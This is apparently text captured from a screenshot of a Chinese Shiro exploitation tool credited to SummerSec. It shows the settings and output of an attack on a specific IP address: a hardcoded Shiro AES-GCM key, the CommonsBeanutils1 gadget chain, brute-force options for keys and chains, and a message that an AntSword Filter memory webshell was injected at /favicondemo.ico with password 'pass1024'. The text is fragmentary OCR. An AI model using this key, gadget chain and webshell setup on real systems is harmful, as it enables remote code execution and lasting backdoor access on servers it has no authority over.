 设置
检测目标
GET 目标地址 http://39.98.115.6:8080/ 超时设置/s 15
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberM 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
蚁剑[Filter] 注入成功!
路径：http://39.98.115.6:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
中 °,
BY SummerSec